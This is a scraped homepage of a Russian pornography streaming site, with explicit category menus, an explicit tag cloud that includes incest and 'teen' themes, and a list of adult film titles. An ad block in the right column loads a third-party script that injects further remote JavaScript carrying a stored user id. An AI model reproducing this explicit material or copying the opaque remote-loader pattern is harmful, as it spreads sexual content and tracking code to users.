

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tizam.net/
body_size: 15200
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>    
<title>Тизам Порно фильмы смотреть онлайн | Эротические фильмы | Эротические фото | Русские Tizam порно фильмы</title>
<meta charset="utf-8">
<meta name="description" content="Эксклюзивные порно фильмы смотрите только на нашем сайте, порнофильмы известных порно режиссеров, только на нашем сайте все новинки порнокино,">
<meta name="keywords" content="русские, порно фильмы смотреть онлайн, фото">
<link rel="search" type="application/opensearchdescription+xml" href="https://tizam.net/index.php?do=opensearch" title="Тизам Порно фильмы смотреть онлайн | Эротические фильмы | Эротические фото | Русские Tizam порно фильмы">
<link rel="canonical" href="https://tizam.net/">
<link rel="alternate" type="application/rss+xml" title="Тизам Порно фильмы смотреть онлайн | Эротические фильмы | Эротические фото | Русские Tizam порно фильмы" href="https://tizam.net/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=f3802" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=f3802"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=f3802" defer></script>    
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="shortcut icon" href="/templates/PassionGirls-utf8/images/favicon.ico">
<link rel="apple-touch-icon" href="/templates/PassionGirls-utf8/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/PassionGirls-utf8/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/PassionGirls-utf8/images/apple-touch-icon-114x114.png">
<link media="screen" href="/templates/PassionGirls-utf8/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/PassionGirls-utf8/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/PassionGirls-utf8/css/adaptive.css"  rel="stylesheet" />
<script type="text/javascript" src="/templates/PassionGirls-utf8/js/libs.js"></script>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<meta name='wmail-verification' content='da9c5c66204b70350521bbcb423ada06' />
<meta name="yandex-verification" content="2ad2a0894235fc54" />       
<meta name="google-site-verification" content="3GxAOwi3JeGaWyPoHWoikODJzTlfHEtSDqP9yMXZNv0" />    
</head>    
<body> 
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a80e1e4c629baef5e76fa2d45d7548f691b9a08c';
var dle_group      = 5;
var dle_skin       = 'PassionGirls-utf8';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<section class="wrap">
	<section class="sidebar_menu hidden_menu">
                  	<ul>
            		<li><a href="/porno-filmy/">Порно фильмы</a></li>
					<li><a href="/novinki-porno-filmov/">Новинки порно</a></li>
                    <li><a href="/russkie-porno-filmy/">Русские фильмы</a></li>
                    <li><a href="/porno-filmy-s-sjuzhetom/">Порно с сюжетом</a></li>
					<li><a href="/porno-filmy-s-perevodom/">Порно с переводом</a></li>
					<li><a href="/incest-porno-filmy/">Инцест фильмы</a></li>
					<li><a href="/porno-parodii/">Порно пародии</a></li>
					<li><a href="/klassika-retro/">Классика Ретро</a></li>
					<li><a href="h/transseksualy-porno/">Транссексуалы</a></li>
                    <br>
                    <li><a href="https://erotica-film.net/eroticheskie-filmy/">Эротические.Фильмы</a></li>
                    <li><a href="https://erotica-film.net/erotika/">Эротические фото</a></li>
                    <li><a href="https://erotica-film.net/porno-rasskazy/">Порно рассказы</a></li>
				</ul>
	</section>
	<section class="container">
	<header class="header cf">
		<div class="logo">		
	    	<button class="cat-btn"></button> 
	        </div>
	    <nav class="nav">          
	        <ul>
	        	<li><a href="/">Главная</a></li>
                
                <li><a href="/index.php?action=mobile">Мобильная версия сайта</a></li>
	        </ul>
	    </nav>
	    <div class="searchblock">
		    <div class="search_panel">
		        <form method="post" action="">
	                <input type="hidden" name="subaction" value="search" />
	        	    <input type="hidden" name="do" value="search" />
	            	<input id="story" name="story" type="text" value="Поиск" onfocus='if (this.value == "Поиск") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
	                <input src="/templates/PassionGirls-utf8/images/spacer.gif" class="searchbt" title="Найти" type="image" alt="Найти" />
	            </form>
	        </div>
	    </div>
	</header>
    <section class="content cf">
        <section class="left"> 
            <div class="side_block">
            <noindex><center>
              
            </center></noindex></div>
            <div class="sidebar_menu side_block">
            	            	<ul>
            		<li><a href="/porno-filmy/">Порно фильмы</a></li>
					<li><a href="/novinki-porno-filmov/">Новинки порно</a></li>
                    <li><a href="/russkie-porno-filmy/">Русские фильмы</a></li>
                    <li><a href="/porno-filmy-s-sjuzhetom/">Порно с сюжетом</a></li>
					<li><a href="/porno-filmy-s-perevodom/">Порно с переводом</a></li>
					<li><a href="/incest-porno-filmy/">Инцест фильмы</a></li>
					<li><a href="/porno-parodii/">Порно пародии</a></li>
					<li><a href="/klassika-retro/">Классика Ретро</a></li>
					<li><a href="h/transseksualy-porno/">Транссексуалы</a></li>
                    <br>
                    <li><a href="https://erotica-film.net/eroticheskie-filmy/">Эротические.Фильмы</a></li>
                    <li><a href="https://erotica-film.net/erotika/">Эротические фото</a></li>
                    <li><a href="https://erotica-film.net/porno-rasskazy/">Порно рассказы</a></li>
				</ul>
            </div>
            <div class="side_block">
            	<div class="side_header">Облако тегов</div>
            	<div class="sidebar_tags cf"><span class="clouds_xsmall"><a href="https://tizam.net/tags/18%2B%20Teen/" title="Найдено публикаций: 6">18+ Teen</a></span> <span class="clouds_medium"><a href="https://tizam.net/tags/18%2B%20Teens/" title="Найдено публикаций: 60">18+ Teens</a></span> <span class="clouds_medium"><a href="https://tizam.net/tags/All%20Sex/" title="Найдено публикаций: 65">All Sex</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Amateur/" title="Найдено публикаций: 13">Amateur</a></span> <span class="clouds_xlarge"><a href="https://tizam.net/tags/Anal/" title="Найдено публикаций: 98">Anal</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Asian/" title="Найдено публикаций: 7">Asian</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Ass%20Licking/" title="Найдено публикаций: 3">Ass Licking</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Ass%20to%20mouth/" title="Найдено публикаций: 6">Ass to mouth</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/BBC/" title="Найдено публикаций: 6">BBC</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/BDSM/" title="Найдено публикаций: 3">BDSM</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Big%20Boobs/" title="Найдено публикаций: 49">Big Boobs</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Big%20Butt/" title="Найдено публикаций: 11">Big Butt</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Big%20Cock/" title="Найдено публикаций: 3">Big Cock</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Big%20Cocks/" title="Найдено публикаций: 16">Big Cocks</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Big%20Dick/" title="Найдено публикаций: 7">Big Dick</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Big%20Tits/" title="Найдено публикаций: 26">Big Tits</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Blonde/" title="Найдено публикаций: 12">Blonde</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Blondes/" title="Найдено публикаций: 5">Blondes</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Blowbang/" title="Найдено публикаций: 3">Blowbang</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Blowjob/" title="Найдено публикаций: 24">Blowjob</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Blowjobs/" title="Найдено публикаций: 26">Blowjobs</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Brunette/" title="Найдено публикаций: 7">Brunette</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Brunettes/" title="Найдено публикаций: 4">Brunettes</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Bubble%20Butt/" title="Найдено публикаций: 6">Bubble Butt</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Classic/" title="Найдено публикаций: 6">Classic</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Compilation/" title="Найдено публикаций: 15">Compilation</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cougars/" title="Найдено публикаций: 4">Cougars</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Couples/" title="Найдено публикаций: 10">Couples</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Creampie/" title="Найдено публикаций: 18">Creampie</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cum%20In%20Mouth/" title="Найдено публикаций: 7">Cum In Mouth</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cum%20swallow/" title="Найдено публикаций: 4">Cum swallow</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cum%20Swapping/" title="Найдено публикаций: 4">Cum Swapping</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cumshot/" title="Найдено публикаций: 7">Cumshot</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Cumshots/" title="Найдено публикаций: 32">Cumshots</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cunilingus/" title="Найдено публикаций: 4">Cunilingus</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cunnilingus/" title="Найдено публикаций: 8">Cunnilingus</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Deep%20Throat/" title="Найдено публикаций: 17">Deep Throat</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Deepthroat/" title="Найдено публикаций: 5">Deepthroat</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Double%20Penetration/" title="Найдено публикаций: 28">Double Penetration</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/European/" title="Найдено публикаций: 8">European</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Face%20Sitting/" title="Найдено публикаций: 3">Face Sitting</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Facial/" title="Найдено публикаций: 14">Facial</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Facial%20Cumshot/" title="Найдено публикаций: 18">Facial Cumshot</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Facials/" title="Найдено публикаций: 19">Facials</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Family%20Roleplay/" title="Найдено публикаций: 32">Family Roleplay</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Feature/" title="Найдено публикаций: 15">Feature</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Fetish/" title="Найдено публикаций: 8">Fetish</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Fingering/" title="Найдено публикаций: 16">Fingering</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Gangbang/" title="Найдено публикаций: 3">Gangbang</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Gaping/" title="Найдено публикаций: 6">Gaping</a></span> <span class="clouds_medium"><a href="https://tizam.net/tags/Gonzo/" title="Найдено публикаций: 53">Gonzo</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Group/" title="Найдено публикаций: 7">Group</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Group%20Sex/" title="Найдено публикаций: 5">Group Sex</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Hairy/" title="Найдено публикаций: 12">Hairy</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Hairy%20Pussy/" title="Найдено публикаций: 4">Hairy Pussy</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Handjob/" title="Найдено публикаций: 5">Handjob</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Hardcore/" title="Найдено публикаций: 18">Hardcore</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/High%20Heels/" title="Найдено публикаций: 3">High Heels</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Incest/" title="Найдено публикаций: 4">Incest</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/International/" title="Найдено публикаций: 12">International</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Interracial/" title="Найдено публикаций: 28">Interracial</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Lesbian/" title="Найдено публикаций: 7">Lesbian</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Lesbians/" title="Найдено публикаций: 13">Lesbians</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Lingerie/" title="Найдено публикаций: 28">Lingerie</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Massage/" title="Найдено публикаций: 5">Massage</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Masturbation/" title="Найдено публикаций: 8">Masturbation</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Mature/" title="Найдено публикаций: 12">Mature</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/MILF/" title="Найдено публикаций: 35">MILF</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Natural%20tits/" title="Найдено публикаций: 5">Natural tits</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Naturally%20Busty/" title="Найдено публикаций: 7">Naturally Busty</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Older%20Men/" title="Найдено публикаций: 7">Older Men</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Open%20Mouth%20Facial/" title="Найдено публикаций: 4">Open Mouth Facial</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Oral/" title="Найдено публикаций: 17">Oral</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Orgy/" title="Найдено публикаций: 7">Orgy</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Outdoor/" title="Найдено публикаций: 9">Outdoor</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Outdoors/" title="Найдено публикаций: 5">Outdoors</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Pantyhose/" title="Найдено публикаций: 11">Pantyhose</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Petite/" title="Найдено публикаций: 15">Petite</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Pigtails/" title="Найдено публикаций: 3">Pigtails</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Popular%20with%20Women/" title="Найдено публикаций: 4">Popular with Women</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/POV/" title="Найдено публикаций: 11">POV</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Reality/" title="Найдено публикаций: 3">Reality</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Redheads/" title="Найдено публикаций: 3">Redheads</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Retro/" title="Найдено публикаций: 4">Retro</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Rimming/" title="Найдено публикаций: 8">Rimming</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Sex/" title="Найдено публикаций: 4">Sex</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Sex%20Toy%20Play/" title="Найдено публикаций: 8">Sex Toy Play</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Shaved/" title="Найдено публикаций: 3">Shaved</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Shemale/" title="Найдено публикаций: 14">Shemale</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Small%20Tits/" title="Найдено публикаций: 22">Small Tits</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Squirting/" title="Найдено публикаций: 6">Squirting</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Stockings/" title="Найдено публикаций: 29">Stockings</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Swallowing/" title="Найдено публикаций: 5">Swallowing</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Teens/" title="Найдено публикаций: 18">Teens</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Threesome/" title="Найдено публикаций: 24">Threesome</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Threesomes/" title="Найдено публикаций: 27">Threesomes</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Tit%20Fucking/" title="Найдено публикаций: 4">Tit Fucking</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Titty%20Fuck/" title="Найдено публикаций: 5">Titty Fuck</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Toys/" title="Найдено публикаций: 13">Toys</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Uniform/" title="Найдено публикаций: 4">Uniform</a></span><div class="tags_more"><a href="https://tizam.net/tags/">Показать все теги</a></div></div>
            </div>
        </section>
        <aside class="right">
        	<div class="hblock cf">
                
	            
                <noindex><center>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=39043'></script>
<div id='e69f5750bc'></div>
<script type='text/javascript' data-cfasync='false'>
	let e69f5750bc_cnt = 0;
	let e69f5750bc_interval = setInterval(function(){
		if (typeof e69f5750bc_country !== 'undefined') {
			clearInterval(e69f5750bc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e69f5750bc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e69f5750bc_domain + '/' + e69f5750bc_path + '/' + e69f5750bc_file + '.js?6503&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e69f5750bc_cnt += 1;
			if (e69f5750bc_cnt >= 60) {
				clearInterval(e69f5750bc_interval);
			}
		}
	}, 500);
</script>                  
                </center></noindex>
	            
	            
	            <br>
                <p style="margin-left: 20px">
	                
                </p><br>
                <div id='dle-content'><article class="shortstory cf">
    <a href="https://tizam.net/porno-filmy-s-perevodom/2077-tarzan-iks-pozor-dzhejn-tarzan-x-shame-of-jane-1995.html" class="short_post post_img">
        <img src="/uploads/posts/2025-05/1746168192_1_result.webp"alt="Тарзан Икс. Позор Джейн / Tarzan-X: Shame of Jane (1995)" title="Тарзан Икс. Позор Джейн / Tarzan-X: Shame of Jane (1995)">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/porno-filmy-s-perevodom/2077-tarzan-iks-pozor-dzhejn-tarzan-x-shame-of-jane-1995.html" title="Тарзан Икс. Позор Джейн / Tarzan-X: Shame of Jane (1995)">Тарзан Икс. Позор Джейн / Tarzan-X: Shame of Jane (1995)</a></h2>
        <div class="short_views">Просмотров: 10 462</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2077'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2077'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2077'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2077'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2077'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2077'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/novinki-porno-filmov/32-moj-samyj-pervyj-x-kasting-mon-tout-premier-casting-x.html" class="short_post post_img">
        <img src="/uploads/posts/2020-02/1581443976_17.jpg"alt="Мой самый первый X кастинг / Mon tout premier casting X" title="Мой самый первый X кастинг / Mon tout premier casting X">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/novinki-porno-filmov/32-moj-samyj-pervyj-x-kasting-mon-tout-premier-casting-x.html" title="Мой самый первый X кастинг / Mon tout premier casting X">Мой самый первый X кастинг / Mon tout premier casting X</a></h2>
        <div class="short_views">Просмотров: 10 190</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-32'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '32'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '32'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '32'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '32'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '32'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/russkie-porno-filmy/2075-grjaznaja-orgija-doktora-anusa-v-habarovske.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1737198366_1_result.jpg"alt="Грязная оргия доктора Ануса в Хабаровске" title="Грязная оргия доктора Ануса в Хабаровске">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/russkie-porno-filmy/2075-grjaznaja-orgija-doktora-anusa-v-habarovske.html" title="Грязная оргия доктора Ануса в Хабаровске">Грязная оргия доктора Ануса в Хабаровске</a></h2>
        <div class="short_views">Просмотров: 5 930</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2075'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:40%;">40</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2075'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2075'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2075'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2075'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2075'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/russkie-porno-filmy/2074-pjanye-parni.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1737197904_9_result.jpg"alt="Пьяные парни" title="Пьяные парни">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/russkie-porno-filmy/2074-pjanye-parni.html" title="Пьяные парни">Пьяные парни</a></h2>
        <div class="short_views">Просмотров: 6 021</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2074'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2074'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2074'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2074'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2074'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2074'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/porno-filmy-s-perevodom/2073-chestnaja-i-neporochnaja-s-russkim-perevodom-onore-perduto-chaste-and-pure.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1737196779_7_result.jpg"alt="Честная и Непорочная (с русским переводом) / Onore Perduto (Chaste and Pure)" title="Честная и Непорочная (с русским переводом) / Onore Perduto (Chaste and Pure)">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/porno-filmy-s-perevodom/2073-chestnaja-i-neporochnaja-s-russkim-perevodom-onore-perduto-chaste-and-pure.html" title="Честная и Непорочная (с русским переводом) / Onore Perduto (Chaste and Pure)">Честная и Непорочная (с русским переводом) / Onore Perduto (Chaste and Pure)</a></h2>
        <div class="short_views">Просмотров: 8 745</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2073'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:20%;">20</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2073'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2073'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2073'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2073'); return false;">4</a></li>
